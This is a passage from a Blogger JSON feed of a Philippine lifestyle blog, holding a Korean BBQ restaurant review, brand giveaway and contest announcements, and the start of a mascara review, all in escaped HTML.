dessert, and other Korean ice cream\u003Cbr \/\u003E\nfor Meat-All-You-Can\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1556\/26093151410_a11ea4efc8_z.jpg\" width=\"610\" alt=\"Sikhye Rice Dessert Drink to end the meal at KPUB\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESikhye (rice dessert drink) to cap off the meal\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMeats and grilling is sure a great combo, which makes Korean BBQ places a definite crowd-pleaser. But if you're a KPOP fan, or into more sophisticated, colorful and modern restaurant ambiance, then KPub BBQ is a perfect fit. It's a little more expensive than other mom-and-pop-style Korean BBQ restaurants, but if you choose the right package (or rate), you can enjoy and make the most out of your Korean BBQ experience. I have yet to confirm, but I think, the 1-hour limit for Eat \u0026 Run is only for the refills, so you can still grill and enjoy your meal until you actually finish.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd if you're within TriNoma or at BGC during weekday noons, their Weekday Bibimbap Lunch Promo is a steal! Good value, reasonably priced, and can even be shared by two.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EKPUB BBQ, TriNoma\u003Cbr \/\u003E\nLevel 3 TriNoma Mall, North Ave.,\u003Cbr \/\u003E\nQuezon City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 910-8858\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.kpubbbq.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/facebook.com\/pages\/KPub-BBQ\/578437015522748\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/kpub_bbq\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EOther Branch:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EBonifacio Global City\u003C\/u\u003E\u003Cbr \/\u003E\nG\/F The Fort Strip, 5th Ave., BGC, Taguig\u003Cbr \/\u003E\n(02) 847-1961\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4668553619898668446\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/kpub-bbq-bibimbap-lunch-sets-kbbq.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4668553619898668446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4668553619898668446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/kpub-bbq-bibimbap-lunch-sets-kbbq.html","title":"KPub BBQ: Bibimbap Lunch Sets + KBBQ Goodness"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i65.tinypic.com\/25i43kg_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6173329609055022089"},"published":{"$t":"2016-02-03T22:35:00.001+08:00"},"updated":{"$t":"2016-02-03T22:51:00.413+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luxnights"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"Giveaway: Busy days deserve #LUXNights!"},"content":{"type":"html","$t":"Back in the day, I'd usually dream of growing up and being an adult. I wanted to break away from all the restrictions. I wanted to sleep as late as I could, go out whenever I want to, and earn my own money so I can buy whatever I want. Fast forward to the present, I find it funny that I feel the exact opposite. I'd usually yearn for more sleep, prefer staying in than going out, and have strong inclination to save up than spend.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI also remember how I was usually bored as a child. How I have so much time on my hands yet not many things to do. But not anymore, I don't...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i68.tinypic.com\/s4njud.jpg\" width=\"610\" alt=\"Lux Giveaway\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've recently celebrated my 25th birthday. And as a grown adult now (I think, I am), I have to juggle several tasks and wear different hats throughout the days. I usually feel like I have so many things to do, but not enough time to accomplish everything. Yet I try my best to finish whatever I can, so they won't pile up on me. \u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1687\/24675242502_586b71f10e_z.jpg\" width=\"610\" alt=\"2016 Sumi\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs glam and laid-back as I try to look on social media, I usually don't have enough time to even pimp myself up during the weekdays. I work for my parents' businesses, and run errands most of the time. And if you knew my dad, you'd know how he wants things done pronto as soon as he says it. At home, I'm a mom to a cute yet annoying fur of energy -- \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2015\/08\/pet-angel-fur-detangler-brush.html\" rel=\"nofollow\" target=\"_blank\"\u003EKitkat, my cat\u003C\/a\u003E. And as part of my healthy eating-healthy living regimen, I also cook my own meals, and my family's meals when they request for it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOf course, as you know, I also keep this blog as a hobby. And while I enjoy writing and sharing on this small space on the web, I sometimes go on short hiatuses when things get really busy. I also enjoy other hobbies which can take a huge chunk of my spare time. 'Cause hey, even a busy girl has got to have time for fun hobbies to keep her sanity! ☆(\u003Eω・)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1655\/24699565451_266b3da058_o.jpg\" width=\"610\" alt=\"Multi-tasking\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOn weekends and holidays, I try my best to spend quality time with my family, friends and the beau. If there's something I learned through my 25 years of living, it's to always find time for your loved ones, 'cause we only got a few years here on the Earth. \u003Ci\u003E#TeamSenti\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut of course, it's also important to find time to pamper ourselves. With all the multi-tasking we do, our daily responsibilities can inevitably drain us. And if we're dead tired (and sometimes, cranky), it won't only show on our face, skin and mind, but also through our interaction with other people.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1544\/24675241882_acf0b31ce7_z.jpg\" width=\"610\" alt=\"Lux Nights\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne simple way we can treat ourselves at the end of each day, is to indulge in a luxurious bath. What do you say about bathing with perfume? Sounds fancy?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith \u003Cb\u003ELUX\u003C\/b\u003E, we can now make our night-time baths more luxurious. Just take it from Solenn Heussaff who shows us how our busy days deserve \u003Ci\u003E\u003Cb\u003E#LUXNights\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe width=\"610\" height=\"343\" src=\"https:\/\/www.youtube.com\/embed\/mYW92cY_IyE\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd YOU too can enjoy your own \u003Ci\u003E\u003Cb\u003E#LUXNights\u003C\/b\u003E\u003C\/i\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELUX\u003C\/b\u003E is giving away three \u003Ci\u003E\u003Cb\u003E(3) #LUXNights\u003C\/b\u003E\u003C\/i\u003E gift packs consisting of \u003Cb\u003ELUX Body Wash\u003C\/b\u003E (250ml bottles of 4 variants, a bath puff, and a to-do list).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJust follow the simple mechanics below to join:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003EFollow \u003Ca href=\"https:\/\/instagram.com\/sumirehana013\/\" rel=\"nofollow\" target=\"_blank\"\u003E@sumirehana013\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/luxph\/\" rel=\"nofollow\" target=\"_blank\"\u003E@luxph\u003C\/a\u003E on Instagram.\u003C\/li\u003E\n\u003Cli\u003EPost a photo with matching caption telling us why you deserve to have your \u003Ci\u003E#LUXNights\u003C\/i\u003E on Instagram. Tag \u003Ca href=\"https:\/\/instagram.com\/sumirehana013\/\" rel=\"nofollow\" target=\"_blank\"\u003E@sumirehana013\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/luxph\/\" rel=\"nofollow\" target=\"_blank\"\u003E@luxph\u003C\/a\u003E and use the hashtags \u003Cb\u003E\u003Ci\u003E#LUXNights\u003C\/i\u003E\u003C\/b\u003E and \u003Ci\u003E\u003Cb\u003E#LUXThePurpleDoll\u003C\/b\u003E\u003C\/i\u003E so we can see your entries. You can check out my sample entry \u003Ca href=\"https:\/\/www.instagram.com\/p\/BBU_fTNqhBS\/\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E.\u003C\/li\u003E\n\u003Cli\u003EGiveaway duration is from today until 12 midnight of February 15, 2016.\u003C\/li\u003E\n\u003Cli\u003EYou can send in multiple entries, but you can only win once.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\nWinners will be announced by \u003Ci\u003E\u003Cb\u003E@luxph\u003C\/b\u003E\u003C\/i\u003E on Instagram. Several bloggers are currently holding this giveaway and \u003Cb\u003ELUX\u003C\/b\u003E reserves the right to eliminate duplicate winners. The giveaway is also open only to Metro Manila residents, and prizes are for \u003Cu\u003EPICK-UP ONLY\u003C\/u\u003E in Makati City.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor more information about \u003Ci\u003E#LUXNights\u003C\/i\u003E, visit \u003Ca href=\"http:\/\/www.houseoflux.com.ph\" rel=\"nofollow\" target=\"_blank\"\u003Ewww.houseoflux.com.ph\u003C\/a\u003E."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6173329609055022089\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/02\/giveaway-busy-days-deserve-luxnights.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6173329609055022089"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6173329609055022089"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/02\/giveaway-busy-days-deserve-luxnights.html","title":"Giveaway: Busy days deserve #LUXNights!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i68.tinypic.com\/s4njud_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-112941091050778595"},"published":{"$t":"2015-09-17T21:43:00.000+08:00"},"updated":{"$t":"2015-09-26T22:53:32.841+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taiwan excellence"}],"title":{"type":"text","$t":"Made To Enjoy Singing: Taiwan Excellence's online singing contest"},"content":{"type":"html","$t":"Do you love to sing? Do you enjoy making music videos? Do you want to win exciting prizes?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you answered yes, yes and YES, then this contest is for you!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Taiwan Excellence Made to Enjoy Singing Contest\" src=\"http:\/\/i58.tinypic.com\/14j45g0.jpg\" width=\"610\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOrganized by \u003Cb\u003ETaiwan Excellence\u003C\/b\u003E, the \u003Cb\u003EMade to Enjoy Singing Contest\u003C\/b\u003E will not only be your avenue to show off your singing ability and broadcast your musical talent all over the world, but you also get to bag many exciting prizes!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETaiwan Excellence's Made to Enjoy Singing Contest\u003C\/b\u003E aims to showcase the musical talent of Filipinos. And to add to the fun, it also includes public voting for the best musical video submissions, which are then judged by a panel of experts. Qualifying legs will be held from August through October, while the finals will be held on November 2015.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the prizes, \u003Cb\u003ETaiwan Excellence\u003C\/b\u003E has lined up some of these innovative products, which are among the 78 brands it aims to bring to the Philippines.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe August winners brought home a \u003Ci\u003ETranscend Drive Pro 200\u003C\/i\u003E and a \u003Ci\u003ETatung Rice Cooker 100\u003C\/i\u003E plus P10,000 cash prize. They also got to sing with Sam Concepcion on September 05, 2015 at the 2nd Taiwan Excellence Experiencing Zone in SM City North EDSA The Block Atrium.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe September winners on the other hand, will take home an \u003Ci\u003EAcer Liquid Jade Z\u003C\/i\u003E or a \u003Ci\u003EKingcom Sigma Evo smartphone\u003C\/i\u003E; while the October winners will be the proud owners of \u003Ci\u003EAsus Zenfone 2\u003C\/i\u003E or an \u003Ci\u003EAcer Iconia Tab\u003C\/i\u003E. In addition, each finalist will get P10,000 cash. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs for the grand winner, he\/she will be gifted with a \u003Ci\u003EKYMCO Agility 125” motorcycle\u003C\/i\u003E, and a cash prize of P50,000 to be personally handed by Taiwan Excellence endorser Maja Salvador.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E“We have always been amazed at the musicality of Filipinos, and we hope to give them a fun platform to showcase their talents, while at the same time giving the best ones an opportunity to win Taiwan Excellence products,”\u003C\/i\u003E said Yu-Wei Hsiao, Deputy Executive Director of TAITRA.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5783\/21730555245_c45a235e2e_o.jpg\" width=\"610\" alt=\"Made to Enjoy Singing Contest by Taiwan Excellence\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSo whether you’ve only been singing in the shower or have been the king\/queen of karaoke, the \u003Cb\u003EMade to Enjoy Singing Contest\u003C\/b\u003E is a perfect opportunity for you to showcase your musical excellence... Just like how the brands under \u003Cb\u003ETaiwan Excellence\u003C\/b\u003E are noted all over the world for their great and innovative designs and workmanship.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJoining is really simple! Just register online through the \u003Cb\u003ETaiwan Excellence Made to Enjoy Singing\u003C\/b\u003E official website at \u003Ca href=\"http:\/\/www.madetoenjoysinging.ph\" re=\"nofollow\" target=\"blank\"\u003Ewww.madetoenjoysinging.ph\u003C\/a\u003E. Happy singing! Happy winning!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/112941091050778595\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/09\/made-to-enjoy-singing-taiwan-excellence.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/112941091050778595"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/112941091050778595"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/09\/made-to-enjoy-singing-taiwan-excellence.html","title":"Made To Enjoy Singing: Taiwan Excellence's online singing contest"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i58.tinypic.com\/14j45g0_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8471140477625889825"},"published":{"$t":"2015-05-13T18:33:00.000+08:00"},"updated":{"$t":"2015-05-14T18:42:53.942+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"city of dreams manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nobu hotel manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Win an Exquisite Dinner Date For 2 at Nobu Hotel Manila!"},"content":{"type":"html","$t":"Hey guys! Today, let me share with you a very exciting giveaway contest from one of the hotel restaurants I've always been meaning to try for myself. If you didn't know yet, it's the celebrity-inspired modern Japanese \u003Cb\u003ENobu Hotel Manila\u003C\/b\u003E at the Philippines’ newest entertainment capital, the \u003Cb\u003ECity of Dreams Manila\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7758\/17013741673_19ca85f76e_z.jpg\" width=\"620\" alt=\"Nobu Manila\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIn celebration of its upcoming official launch on May 18, \u003Cb\u003ENobu Hotel, City of Dreams Manila\u003C\/b\u003E is giving away an exquisite set-dinner for two at the famed \u003Cb\u003ENobu Manila\u003C\/b\u003E restaurant.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\nAnd that winner could be YOU!\u003C\/u\u003E\u003C\/b\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJoining is very easy! All you need to do is take a photo of yourself in \u003Cb\u003ENobu Hotel Manila\u003C\/b\u003E, and that's already as good as an official entry.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i61.tinypic.com\/nycr4j.jpg\" width=\"620\" alt=\"Nobu Hotel Manila\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMechanics are as follows:\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003ELIKE\u003C\/b\u003E the \u003Ca href=\"https:\/\/www.facebook.com\/NobuHotelManila\" rel=\"nofollow\" target=\"_blank\"\u003ENobu Hotel, City of Dreams Manila\u003C\/a\u003E Facebook Page\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ELIKE\u003C\/b\u003E the contest post \u003Ca href=\"https:\/\/www.facebook.com\/NobuHotelManila\/photos\/pb.361302950738790.-2207520000.1431030718.\/384542081748210\/?type=3\u0026theater\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ETAKE A SNAPSHOT\u003C\/b\u003E of yourself at \u003Cb\u003ENobu Hotel, City of Dreams Manila\u003C\/b\u003E, then upload the photo in the comments section of \u003Ca href=\"https:\/\/www.facebook.com\/NobuHotelManila\/photos\/pb.361302950738790.-2207520000.1431030718.\/384542081748210\/?type=3\u0026theater\" rel=\"nofollow\" target=\"_blank\"\u003Ethis post\u003C\/a\u003E with the hashtag \u003Cb\u003E\u003Ci\u003E#nobuhotelmanila\u003C\/i\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ETAG\u003C\/b\u003E the person you want to take to dinner and tell in a creative way why you choose them\u003C\/li\u003E\n\u003C\/ol\u003EYou can choose to surprise your mom, dad, bestie or your special someone to an exquisite dinner in one of the most elite restaurants in Metro Manila, to show them how special he\/she is. So what are you waiting for? Join the \u003Cb\u003ENobu Hotel Manila\u003C\/b\u003E contest now and experience a memorable dinner prepared by the top international chefs in the country!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ETerms and Conditions apply. Nobu Hotel, City of Dreams Manila will select the final winning entry. The contest will run from 4th May at 13:00 Manila time to 15th May at 18:00 Manila time.\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8471140477625889825\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/05\/win-dinner-date-for-2-at-nobu-manila.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8471140477625889825"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8471140477625889825"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/05\/win-dinner-date-for-2-at-nobu-manila.html","title":"Win an Exquisite Dinner Date For 2 at Nobu Hotel Manila!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i61.tinypic.com\/nycr4j_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5369932747810113168"},"published":{"$t":"2015-05-06T18:31:00.000+08:00"},"updated":{"$t":"2015-07-28T15:19:24.277+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyelashes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mascara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"L'Oreal Paris Miss Manga Instant Doll Lash Mascara Review"},"content":{"type":"html","$t":"Call me a late bloomer, but I really haven't paid much attention to my lashes until recently. I guess you could blame it on my short, thin and stick-straight lashes that just won't curl up even when I put so much effort into beautifying them. Last year, I got to try getting \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/04\/duchess-lash-bar-spa-quezon-city.html\" rel=\"nofollow\" target=\"_blank\"\u003Eeyelash extensions\u003C\/a\u003E. And while I love how it looks on me, up-keep for regular wear isn't necessarily easy. And so, my quest for nicer lashes continues...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i62.tinypic.com\/so9wk5.jpg\" width=\"610\" alt=\"L\u0026#x27;Oreal Miss Manga False Lash Waterproof Mascara Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe easier way to pimp the lashes is by using mascaras. However, over the past few years, I've tried many brands but have yet to find one that keeps my lashes curled up. Which is why I just normally wear falsies whenever I want the look of fuller, prettier lashes. But with hairs not one's own, it can get too heavy for the eyes and can feel uncomfortable after a while.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRecently, I've come across a mascara from \u003Cb\u003EL'Oreal Paris\u003C\/b\u003E that promises to pimp up even my stubborn, stick-straight lashes. And that's because it's specially-formulated for Asian lashes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ECaucasian VS Asian Lashes \u003C\/h2\u003E\u003Cbr \/\u003E\nMost mascaras in the market today, in my opinion, are best suited for Caucasians, although there are also Asians who have found success in using them. But, for people with very Asian lashes like myself, these mascaras just don't do the job.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8757\/17356223376_ed91a881c9_b.jpg\" width=\"610\" alt=\"About Asian Lashes\"\u003E\u003C\/div\u003EWith the typical thin, shorter, stick-straight Asian lashes, a \u003Cu\u003Econic arched wand\u003C\/u\u003E is said to be best suited. This catches all the short inner (and even bottom) lashes, and lifts them to give the hairs extra help to curl up and stay that way.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Product\u003C\/h2\u003E\u003Cbr \/\u003E\nIf you haven't noticed the title of this post yet, the mascara I'm talking about is the newly-launched \u003Cb\u003EL'Oreal Paris Miss Manga Instant Doll Lash Mascara\u003C\/b\u003E. I believe it uses the same \u003Cb\u003EFalse Lash Waterproof\u003C\/b\u003E formula, but comes with a new wand that better suits Asian lashes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5461\/17194586580_c70eb2568e_z.jpg\" width=\"610\" alt=\"L\u0026#x27;Oreal Miss Manga Mascara\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EMiss Manga Mascara\u003C\/b\u003E is said to hold up curls for up to 24 hours and is 12-hour sweat proof.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8842\/16761879633_5f85374def_z.jpg\" width=\"610\" alt=\"L\u0026#x27;Oreal Miss Manga Mascara Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIt comes in a nice glossy black and hot pink round casing with the name-side flat. And although I don't normally dig hot pink packaging, I just adore how girly yet still trendy and edgy the \u003Cb\u003EMiss Manga Instant Doll Lash 